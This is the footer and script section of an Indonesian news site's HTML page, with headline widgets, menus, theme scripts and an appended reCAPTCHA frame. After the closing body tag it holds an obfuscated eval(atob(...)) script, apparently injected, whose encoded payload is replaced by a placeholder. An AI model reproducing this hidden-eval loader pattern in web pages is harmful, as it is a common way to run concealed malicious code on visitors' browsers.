									<a class="recent-title heading-text" href="https://wartasentral.com/wali-kota-depok-akan-jadikan-puskesmas-bedahan-role-model-pembangunan-puskesmas-lainnya/" title="Wali Kota Depok Akan Jadikan Puskesmas Bedahan Role Model Pembangunan Puskesmas Lainnya" rel="bookmark">Wali Kota Depok Akan Jadikan Puskesmas Bedahan Role Model Pembangunan Puskesmas Lainnya</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-2">
																	<a class="post-thumbnail" href="https://wartasentral.com/pramono-harapkan-puskesmas-kebayoran-lama-jadi-percontohan-layanan-fasilitas-kesehatan/" title="Pramono Harapkan Puskesmas Kebayoran Lama Jadi Percontohan Layanan Fasilitas Kesehatan">
										<img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2026/01/f707d4c0826bc015f0cbefe78914cab9-480x241.jpg" class="attachment-large size-large wp-post-image" alt="Pramono Harapkan Puskesmas Kebayoran Lama Jadi Percontohan Layanan Fasilitas Kesehatan" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/pramono-harapkan-puskesmas-kebayoran-lama-jadi-percontohan-layanan-fasilitas-kesehatan/" title="Pramono Harapkan Puskesmas Kebayoran Lama Jadi Percontohan Layanan Fasilitas Kesehatan" rel="bookmark">Pramono Harapkan Puskesmas Kebayoran Lama Jadi Percontohan Layanan Fasilitas Kesehatan</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-2">
																	<a class="post-thumbnail" href="https://wartasentral.com/keterbatasan-fiskal-faktor-utama-wali-kota-supian-suri-hapus-skema-uhc/" title="Keterbatasan Fiskal Faktor Utama Wali Kota Supian Suri Hapus Skema UHC">
										<img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2026/01/Screenshot_20260108_165610_Gallery-768x481-1-480x241.jpg" class="attachment-large size-large wp-post-image" alt="Keterbatasan Fiskal Faktor Utama Wali Kota Supian Suri Hapus Skema UHC" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/keterbatasan-fiskal-faktor-utama-wali-kota-supian-suri-hapus-skema-uhc/" title="Keterbatasan Fiskal Faktor Utama Wali Kota Supian Suri Hapus Skema UHC" rel="bookmark">Keterbatasan Fiskal Faktor Utama Wali Kota Supian Suri Hapus Skema UHC</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-2">
																	<a class="post-thumbnail" href="https://wartasentral.com/menkes-sebut-super-flu-adalah-biasa-tidak-mematikan/" title="Menkes Sebut Super Flu Adalah Biasa &#038; Tidak Mematikan">
										<img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2026/01/Influenza-A-H3N2-Subclade-K-atau-Super-Flu-Bukan-Virus-Mematikan-480x241.jpeg" class="attachment-large size-large wp-post-image" alt="Menkes Sebut Super Flu Adalah Biasa &#038; Tidak Mematikan" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/menkes-sebut-super-flu-adalah-biasa-tidak-mematikan/" title="Menkes Sebut Super Flu Adalah Biasa &#038; Tidak Mematikan" rel="bookmark">Menkes Sebut Super Flu Adalah Biasa &#038; Tidak Mematikan</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-2">
																	<a class="post-thumbnail" href="https://wartasentral.com/gubernur-dki-instruksikan-kadinkes-antisipasi-ancaman-superflu/" title="Gubernur DKI Instruksikan Kadinkes Antisipasi Ancaman Superflu">
										<img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2026/01/20e001c923ac4a93ad661630adced7e6-480x241.jpg" class="attachment-large size-large wp-post-image" alt="Gubernur DKI Instruksikan Kadinkes Antisipasi Ancaman Superflu" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/gubernur-dki-instruksikan-kadinkes-antisipasi-ancaman-superflu/" title="Gubernur DKI Instruksikan Kadinkes Antisipasi Ancaman Superflu" rel="bookmark">Gubernur DKI Instruksikan Kadinkes Antisipasi Ancaman Superflu</a>								</div>
							</div>
						
				</div>
				</section>							</div>
																			<div class="footer-column col-md-4">
								<section id="wpberita-rp-15" class="widget wpberita-recent"><div class="page-header"><h3 class="widget-title">Pilihan Redaksi</h3></div>				<ul class="wpberita-list-widget">
											<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2026-01-20T17:36:09+07:00">Selasa, 20 Januari 2026 - 17:36 WIB</time><time class="updated" datetime="2026-01-21T00:40:24+07:00">Rabu, 21 Januari 2026 - 00:40 WIB</time></span></div><a class="recent-title heading-text" href="https://wartasentral.com/kpk-sebut-penegakan-hukum-harus-dibarengi-dengan-internalisasi-nilai-moral-di-akar-rumput/" title="KPK Sebut Penegakan Hukum Harus Dibarengi Dengan Internalisasi Nilai Moral di Akar Rumput" rel="bookmark">KPK Sebut Penegakan Hukum Harus Dibarengi Dengan Internalisasi Nilai Moral di Akar Rumput</a>						</li>
												<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2026-01-20T15:45:30+07:00">Selasa, 20 Januari 2026 - 15:45 WIB</time><time class="updated" datetime="2026-01-21T00:15:56+07:00">Rabu, 21 Januari 2026 - 00:15 WIB</time></span></div><a class="recent-title heading-text" href="https://wartasentral.com/duren-seribu-kedatangan-delegasi-pakistan-pelajari-desa-damai-kesetaraan-perempuan/" title="Duren Seribu Kedatangan Delegasi Pakistan Pelajari Desa Damai &#038; Kesetaraan Perempuan" rel="bookmark">Duren Seribu Kedatangan Delegasi Pakistan Pelajari Desa Damai &#038; Kesetaraan Perempuan</a>						</li>
												<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2026-01-20T12:48:44+07:00">Selasa, 20 Januari 2026 - 12:48 WIB</time><time class="updated" datetime="2026-01-21T00:31:33+07:00">Rabu, 21 Januari 2026 - 00:31 WIB</time></span></div><a class="recent-title heading-text" href="https://wartasentral.com/pemprov-dki-jakarta-akan-ekspansi-rute-transjabodetabek/" title="Pemprov DKI Jakarta Akan Ekspansi Rute Transjabodetabek" rel="bookmark">Pemprov DKI Jakarta Akan Ekspansi Rute Transjabodetabek</a>						</li>
												<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2026-01-19T16:14:27+07:00">Senin, 19 Januari 2026 - 16:14 WIB</time><time class="updated" datetime="2026-01-20T00:07:57+07:00">Selasa, 20 Januari 2026 - 00:07 WIB</time></span></div><a class="recent-title heading-text" href="https://wartasentral.com/pramono-tegaskan-perlunya-penguatan-regulasi-lokal-spesifik-terhadap-p4gn/" title="Pramono Tegaskan Perlunya Penguatan Regulasi Lokal Spesifik Terhadap P4GN" rel="bookmark">Pramono Tegaskan Perlunya Penguatan Regulasi Lokal Spesifik Terhadap P4GN</a>						</li>
												<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2026-01-19T14:49:51+07:00">Senin, 19 Januari 2026 - 14:49 WIB</time><time class="updated" datetime="2026-01-20T00:28:56+07:00">Selasa, 20 Januari 2026 - 00:28 WIB</time></span></div><a class="recent-title heading-text" href="https://wartasentral.com/larang-wartawan-liput-sertijab-kadisdik-staf-disdik-depok-berpotensi-langgar-uu-pers/" title="Larang Wartawan Liput Sertijab Kadisdik, Staf Disdik Depok Berpotensi Langgar UU Pers" rel="bookmark">Larang Wartawan Liput Sertijab Kadisdik, Staf Disdik Depok Berpotensi Langgar UU Pers</a>						</li>
												<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2026-01-19T13:56:22+07:00">Senin, 19 Januari 2026 - 13:56 WIB</time><time class="updated" datetime="2026-01-20T00:11:27+07:00">Selasa, 20 Januari 2026 - 00:11 WIB</time></span></div><a class="recent-title heading-text" href="https://wartasentral.com/nusron-beri-kepastian-hak-atas-tanah-bagi-masyarakat-terdampak-bencana-sumatera/" title="Nusron Beri Kepastian Hak Atas Tanah Bagi Masyarakat Terdampak Bencana Sumatera" rel="bookmark">Nusron Beri Kepastian Hak Atas Tanah Bagi Masyarakat Terdampak Bencana Sumatera</a>						</li>
										</ul>
				</section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
									</div>

				<div class="gmr-social-icons"><ul class="social-icon"></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://wartasentral.com/ppra/">PPRA</a></li>
<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://wartasentral.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://wartasentral.com/redaksi/">Redaksi</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://wartasentral.com/kode-etik/">KEJ</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://wartasentral.com/pedoman-media-siber/">PPMS</a></li>
</ul></div>Copyright 2024 wartasentral.com 							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://wartasentral.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://wartasentral.com/category/ekbis/">Ekbis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://wartasentral.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://wartasentral.com/category/ragam/">Ragam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://wartasentral.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://wartasentral.com/category/pembangunan/">Pembangunan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://wartasentral.com/category/kesehatan/">Kesehatan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9888"><a href="https://wartasentral.com/category/olahraga/">Olahraga</a></li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1955121993129451"
     crossorigin="anonymous"></script>
</head>
<meta name="google-site-verification" content="xxJxOpDRosO8aW11JolT8AcHSpkbkD6v3EWLhhPYk3I" />
</body>    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <script src="https://wartasentral.com/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://wartasentral.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://wartasentral.com/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://wartasentral.com/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://wartasentral.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script id="wpberita-tinyslider-widget-js-extra">
var gmrobjslide6 = {"wgtclass":".wpberita-mp-6","number":"3"};
//# sourceURL=wpberita-tinyslider-widget-js-extra
</script>
<script src="https://wartasentral.com/wp-content/themes/wpberita/js/tiny-slider-widget.js?ver=2.1.7" id="wpberita-tinyslider-widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wartasentral.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wartasentral.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pYgV5R1b2AvMBPB_KGhSPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935196640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>